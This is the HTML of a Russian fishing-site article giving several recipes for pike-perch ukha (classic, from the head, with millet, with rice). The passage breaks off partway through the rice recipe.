/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://blesna.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner full">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://blesna.net/"><img src="https://blesna.net/wp-content/uploads/2020/10/logo-e1638552275680.png" width="130" height="57" alt="БЛЕСНА.НЕТ"></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-11366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11366"><a href="https://blesna.net/category/tehnika-lovli/">Техника ловли</a></li>
<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11358"><a href="https://blesna.net/category/primanki/">Приманки</a>
<ul class="sub-menu">
	<li id="menu-item-11359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11359"><a href="https://blesna.net/category/primanki/iskusstvennye-primanki/">Искусственные приманки</a></li>
	<li id="menu-item-11360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11360"><a href="https://blesna.net/category/primanki/estestvennye-primanki/">Насадки животного происхождения</a></li>
	<li id="menu-item-11361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11361"><a href="https://blesna.net/category/primanki/rastitelnye-nasadki/">Насадки растительного происхождения</a></li>
</ul>
</li>
<li id="menu-item-11363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11363"><a href="https://blesna.net/category/snasti/">Снасти</a>
<ul class="sub-menu">
	<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11364"><a href="https://blesna.net/category/snasti/katushki/">Катушки</a></li>
	<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11365"><a href="https://blesna.net/category/snasti/udilishha/">Удилища</a></li>
</ul>
</li>
<li id="menu-item-11354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11354"><a href="https://blesna.net/category/lodki-i-motory/">Лодки и моторы</a></li>
<li id="menu-item-11356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11356"><a href="https://blesna.net/category/oborudovanie-i-ekipirovka/">Оборудование и экипировка</a></li>
<li id="menu-item-11327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11327"><a href="https://blesna.net/forum/">ФОРУМ</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation full" style="display: none;">
        <div class="main-navigation-inner fixed">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-14166" class="article-post post-14166 post type-post status-publish format-standard has-post-thumbnail  category-pervye-blyuda-iz-ryby">

    
        <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://blesna.net/">blesna.net</a> » <span><a href="https://blesna.net/category/kulinariya/">Кулинария</a> » <span><a href="https://blesna.net/category/kulinariya/pervye-blyuda-iz-ryby/">Первые блюда из рыбы</a></span></div>
                                <h1 class="entry-title" itemprop="headline">Лучшие рецепты приготовления ухи из судака</h1>
                    
        
        
    
    
    <div class="entry-excerpt">Приготовленная из судака уха – это старинное русское блюдо, которое готовят много веков. Сегодня существуют разные варианты приготовления – классика, с рисом, пшеном и т. д. Все они обладают своими особенностями и вкусами.</div>
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p>Уха из такой рыбы, как судак, считается истинно русским и даже национальным блюдом, которое принято готовить на открытом огне. На Украине его называют юшкой, в Хорватии похлёбкой, Чехии соусом, Словении супом. Несмотря на разнообразие названий, уха имеет классический рецепт. Встречается и множество других вариаций.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14172" src="https://blesna.net/wp-content/uploads/2021/12/scale_1200.jpg" alt="Уха из судака" width="1190" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/scale_1200.jpg 1190w, https://blesna.net/wp-content/uploads/2021/12/scale_1200-300x101.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/scale_1200-1024x344.jpg 1024w, https://blesna.net/wp-content/uploads/2021/12/scale_1200-768x258.jpg 768w, https://blesna.net/wp-content/uploads/2021/12/scale_1200-870x292.jpg 870w" sizes="(max-width: 1190px) 100vw, 1190px" /><meta itemprop="width" content="1190"><meta itemprop="height" content="400"></span></p>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#uha-iz-sudaka-klassicheskiy-retsept">Уха из судака: классический рецепт</a></li><li class="level-1"><a href="#kak-prigotovit-uhu-iz-golovy-sudaka">Как приготовить уху из головы судака?</a></li><li class="level-1"><a href="#vkusnaya-uha-iz-sudaka-s-pshenom">Вкусная уха из судака с пшеном</a></li><li class="level-1"><a href="#prostoy-retsept-uhi-iz-sudaka-s-risom">Простой рецепт ухи из судака с рисом</a></li><li class="level-1"><a href="#uha-iz-sudaka-na-kostre">Уха из судака на костре</a></li><li class="level-1"><a href="#poleznye-sovety">Полезные советы</a></li></ol></div><h2 id="uha-iz-sudaka-klassicheskiy-retsept">Уха из судака: классический рецепт</h2>
<p>Классическая интерпретация означает прозрачность бульона, наличие крупных кусков рыбы, которая выловлена была в течение нескольких часов. Обязательные компоненты – соль и лук. Именно так готовили уху наши далёкие предки. Сегодня в классический вариант включены и другие ингредиенты, улучшающие вкус и повышающие питательность блюда.</p>
<blockquote class="check"><p>В уху допустимо добавлять не только судака, но и язя, окуня, ерша. Главное, чтобы другая рыба не присутствовала в супе, а использовалась только для варки бульона.</p></blockquote>
<p>Желательно готовить блюдо из свежепойманной рыбы. Но если есть запасы замороженного судака после удачного улова, необходимо перед варкой разморозить рыбу на полке холодильника, то есть естественным путём.</p>
<p>Какие ингредиенты потребуются:</p>
<ul>
<li>судак – от 1 до 1,2 кг;</li>
<li>вода – 2,2-2,5 л;</li>
<li>репчатый лук – 1 шт.;</li>
<li>морковь средняя – 1-2 шт.;</li>
<li>картофель – от 3 до 4 шт.;</li>
<li>специи – лавровый лист (2-3 шт.);</li>
<li>перец горошком чёрный – 6-8 шт.;</li>
<li>зелень петрушки и соль по вкусу.</li>
</ul>
<p>Пошаговая инструкция по приготовлению классической ухи из судака:</p>
<ol>
<li>Промойте под проточной водой рыбу, смыв всю слизь. Срежьте плавники, начиная с основания, стараясь не повредить кожу. После этого очистите рыбье туловище от чешуи, вытащите жабры и внутреннее содержимое брюха. Не забудьте о чёрной плёнке, которая может придать блюду горечь.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14174" src="https://blesna.net/wp-content/uploads/2021/12/1.png" alt="Срезать плавники" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/1.png 870w, https://blesna.net/wp-content/uploads/2021/12/1-300x138.png 300w, https://blesna.net/wp-content/uploads/2021/12/1-768x353.png 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Промойте снова рыбу и нарежьте на порционные куски.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14175" src="https://blesna.net/wp-content/uploads/2021/12/2-1.png" alt="Промойте снова рыбу" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/2-1.png 870w, https://blesna.net/wp-content/uploads/2021/12/2-1-300x138.png 300w, https://blesna.net/wp-content/uploads/2021/12/2-1-768x353.png 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>В ёмкость уложите хвост и голову, залейте холодной водой, поставьте на печку.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14176" src="https://blesna.net/wp-content/uploads/2021/12/3.png" alt="Хвост и голова" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/3.png 870w, https://blesna.net/wp-content/uploads/2021/12/3-300x138.png 300w, https://blesna.net/wp-content/uploads/2021/12/3-768x353.png 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>После закипания убавьте мощность плиты и снимите пенку, которая образовалась. Благодаря этому обеспечивается прозрачность.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14177" src="https://blesna.net/wp-content/uploads/2021/12/4.png" alt="Снять шум" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/4.png 870w, https://blesna.net/wp-content/uploads/2021/12/4-300x138.png 300w, https://blesna.net/wp-content/uploads/2021/12/4-768x353.png 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Введите в бульон очищенный и разрезанный на 5 части лук, морковь, специи и стебли петрушки (или корневую часть). Включите печь на всю мощность до момента закипания, после чего убавьте огонь и варите в течение 25 минут. Крышкой не накрывайте. Если снова формируется пенка, убирайте её.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14178" src="https://blesna.net/wp-content/uploads/2021/12/5.png" alt="Овощи и специи" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/5.png 870w, https://blesna.net/wp-content/uploads/2021/12/5-300x138.png 300w, https://blesna.net/wp-content/uploads/2021/12/5-768x353.png 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Снимите кастрюлю с плиты и вытащите все компоненты ухи. Бульон процедите через мелкое сито и опять доведите до кипения.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14179" src="https://blesna.net/wp-content/uploads/2021/12/6.png" alt="Вытащить компоненты" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/6.png 870w, https://blesna.net/wp-content/uploads/2021/12/6-300x138.png 300w, https://blesna.net/wp-content/uploads/2021/12/6-768x353.png 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Нарежьте крупными кусками картофель и посолите.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14180" src="https://blesna.net/wp-content/uploads/2021/12/7.png" alt="Добавить картофель" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/7.png 870w, https://blesna.net/wp-content/uploads/2021/12/7-300x138.png 300w, https://blesna.net/wp-content/uploads/2021/12/7-768x353.png 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Нарежьте кольцами отварную морковь и после закипания бульона с картофелем добавьте в суп.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14181" src="https://blesna.net/wp-content/uploads/2021/12/8.png" alt="Добавить морковь" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/8.png 870w, https://blesna.net/wp-content/uploads/2021/12/8-300x138.png 300w, https://blesna.net/wp-content/uploads/2021/12/8-768x353.png 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Теперь отделите от рыбы кости, но делайте это так, чтобы оставались большие ломти мяса. Положите в уху. Варите около 12-15 минут. При этом не следует помешивать бульон – в противном случае разрушится целостность рыбы.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14182" src="https://blesna.net/wp-content/uploads/2021/12/9.png" alt="Ломти мяса" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/9.png 870w, https://blesna.net/wp-content/uploads/2021/12/9-300x138.png 300w, https://blesna.net/wp-content/uploads/2021/12/9-768x353.png 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>При необходимости ещё посолите. Обязательно добавьте нарезанную петрушку. Закройте крышкой и настаивайте 15-20 минут.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14183" src="https://blesna.net/wp-content/uploads/2021/12/10.png" alt="Варить уху" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/10.png 870w, https://blesna.net/wp-content/uploads/2021/12/10-300x138.png 300w, https://blesna.net/wp-content/uploads/2021/12/10-768x353.png 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
</ol>
<blockquote class="warning"><p>Для улучшения вкусовых качеств кулинары рекомендуют добавить немного сливочного масла, но не в тарелку, а сразу в кастрюлю после отключения плиты.</p></blockquote>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14184" src="https://blesna.net/wp-content/uploads/2021/12/11.png" alt="Классический рецепт" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/11.png 870w, https://blesna.net/wp-content/uploads/2021/12/11-300x138.png 300w, https://blesna.net/wp-content/uploads/2021/12/11-768x353.png 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></p>
<p>В старину классическую уху из судака подавали с рыбными расстегаями или пирогами. Сегодня лучшим вариантом считается выпечка с начинкой из зелёного лука и яйца.</p>
<h2 id="kak-prigotovit-uhu-iz-golovy-sudaka">Как приготовить уху из головы судака?</h2>
<p>Этот вариант считается бюджетным, так как используется только голова и хвост. Несмотря на это, уха получается наваристой, а вкус не отличается от той, в которой присутствует мясо тушки.</p>
<p>Что необходимо:</p>
<ul>
<li>голова и хвост от одного крупного судака;</li>
<li>вода – около 3 л;</li>
<li>луковица, морковь, красный свежий помидор – по 1 шт.;</li>
<li>пшено – 1-1,5 ст. л. (в зависимости от получения желаемой густоты);</li>
<li>добавки по вкусу – соль, перец молотый чёрный и горошком душистый, сухой или свежий укроп.</li>
</ul>
<p>Процесс приготовления включает следующие действия:</p>
<ol>
<li>Очищенную голову и хвост тщательно промойте под водой. Внимательно осмотрите голову, чтобы в ней не оставалось элементов жабр. Выложите в кастрюлю с водой, поставьте на средний огонь. Введите душистый перец и нарезанный лук.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14185" src="https://blesna.net/wp-content/uploads/2021/12/12-1.jpg" alt="Очищенную голову и хвост помыть" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/12-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/12-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/12-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Дайте закипеть и включите печь на самую маленькую мощность. Варите 30 минут.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14186" src="https://blesna.net/wp-content/uploads/2021/12/13.jpg" alt="Дайте закипеть" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/13.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/13-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/13-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Процедите бульон, извлеките элементы рыбы. Отделите мясо от костей. Хрящи можно оставить, но это на любителя.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14187" src="https://blesna.net/wp-content/uploads/2021/12/14.jpg" alt="Мясо рыбы" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/14.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/14-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/14-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>В бульон уложите мякоть и поставьте на плиту.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14188" src="https://blesna.net/wp-content/uploads/2021/12/15-1.jpg" alt="Картофель кубиками" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/15-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/15-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/15-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Бросьте нарезанный картофель, помидор и морковь, добавьте пшено. Варите до тех пор, пока картофель не приготовится. Посыпьте укропом, солью, перцем.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14189" src="https://blesna.net/wp-content/uploads/2021/12/16-1.jpg" alt="Готовая уха" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/16-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/16-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/16-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
</ol>
<h2 id="vkusnaya-uha-iz-sudaka-s-pshenom">Вкусная уха из судака с пшеном</h2>
<p>Данное блюдо получается не только вкусным и насыщенным, но и очень сытным, питательным. Способ приготовления простой.</p>
<p>Возьмите такие компоненты:</p>
<ul>
<li>небольшой судак – около 500-600 г;</li>
<li>вода – 2,5-2,7 л;</li>
<li>пшённая крупа – половина стакана на 200 мл;</li>
<li>картофель – 2-3 шт.;</li>
<li>луковица и морковь – по 1 шт. среднего размера;</li>
<li>лавровый лист – 1-2 шт.;</li>
<li>укроп, петрушка – по 1 пучку;</li>
<li>зелёный лук – 4-5 перьев;</li>
<li>гвоздика – 2-4 шт.;</li>
<li>сливочное масло – 30-40 г;</li>
<li>перец, соль – по вкусу.</li>
</ul>
<p>Как правильно и вкусно приготовить:</p>
<ol>
<li>Уложите в холодную воду очищенного судака, нарезанные овощи, специи и половину зелени. Поставьте на умеренную мощность печи, доведите до кипения и снимите пену. Варите 25-30 минут.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14190" src="https://blesna.net/wp-content/uploads/2021/12/17-1.jpg" alt="Уложите в холодную воду очищенного судака" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/17-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/17-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/17-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Уберите кастрюлю с плиты. Извлеките рыбу и отдельно картофель.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14191" src="https://blesna.net/wp-content/uploads/2021/12/18-2.jpg" alt="Извлечь голову" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/18-2.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/18-2-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/18-2-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Процедите бульон, избавившись от остальных ингредиентов.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14192" src="https://blesna.net/wp-content/uploads/2021/12/19.jpg" alt="Процедите бульон" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/19.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/19-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/19-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>В отдельную кастрюлю положите пшённую крупу и варите её до полуготовности. На это уходит около 12-16 минут. Снимите с огня и тщательно промойте кашу в нескольких водах. У судака отделите кости от мякоти.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14193" src="https://blesna.net/wp-content/uploads/2021/12/20-1.jpg" alt="Варенная рыба" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/20-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/20-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/20-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Уложите в бульон картофель, куски рыбы, оставшуюся нарезанную зелень, промытое пшено. Варите около 3-5 минут, после чего добавьте сливочное масло. Накройте крышкой и дайте настояться 10-15 минут. Разлейте по тарелкам.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14194" src="https://blesna.net/wp-content/uploads/2021/12/21-1.jpg" alt="Уложите в бульон картофель" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/21-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/21-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/21-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
</ol>
<h2 id="prostoy-retsept-uhi-iz-sudaka-s-risom">Простой рецепт ухи из судака с рисом</h2>
<p>Эта уха варится очень легко и быстро, в состав входит рисовая крупа, поэтому популярна среди тех, кто не любит пшено. За счёт риса повышается уровень питательности и сытности блюда. Ещё одна особенность – суп варится без костей, то есть на чистом филе судака.</p>
<blockquote class="thumbs-up"><p>Именно такой вариант ухи идеально подходит для детского питания, так как обычно дошкольники не воспринимают слишком жидкую пищу.</p></blockquote>
<p>Какие ингредиенты нужно подготовить:</p>
<ul>
<li>филейная часть рыбы – 450-500 г;</li>
<li>вода – 1,5-1,7 л;</li>
<li>рисовая крупа – 100 г;</li>
<li>лук репчатый и морковь – по 1 средней штуке;</li>
<li>картофель – 4 шт.;</li>
<li>лист лавровый – 1-2 шт.;</li>
<li>соль и перец душистый – по вкусу.</li>
</ul>
<p>Способ приготовления:</p>
<ol>
<li>Очистите судака так, чтобы получилось филе. Нарежьте его кусками произвольного размера.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14195" src="https://blesna.net/wp-content/uploads/2021/12/22-1.jpg" alt="Очистите судак" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/22-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/22-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/22-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Уложите рыбу в кастрюлю и залейте водой. Поставьте на огонь и добавьте лаврушку, соль, перец. Варите 30 минут. Не забудьте после закипания и в процессе варки снимать пенку. Мощность печи – самая минимальная.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14196" src="https://blesna.net/wp-content/uploads/2021/12/23-1.jpg" alt="Уложите рыбу" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/23-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/23-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/23-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Очистите лук, морковь, картофель и нарежьте овощи.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14197" src="https://blesna.net/wp-content/uploads/2021/12/24-1.jpg" alt="Очистите лук" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/24-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/24-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/24-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Всыпьте в бульон рисовую крупу. Варите 10 минут, постоянно помешивая, так как рис может пригореть. Добавьте лук.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14198" src="https://blesna.net/wp-content/uploads/2021/12/25-1.jpg" alt="Всыпьте в бульон рисовую крупу" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/25-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/25-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/25-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Через 5 минут всыпьте мелко натёртую морковь (можно использовать сухой корнеплод).<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14199" src="https://blesna.net/wp-content/uploads/2021/12/26-1.jpg" alt="Всыпать овощи" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/26-1.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/26-1-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/26-1-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Засыпьте картошку.<br />
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-14200" src="https://blesna.net/wp-content/uploads/2021/12/27.jpg" alt="Варить картофель" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/12/27.jpg 870w, https://blesna.net/wp-content/uploads/2021/12/27-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/12/27-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></li>
<li>Варите уху до готовности картофеля. Для этого потребуется примерно 15-20 минут.<br />
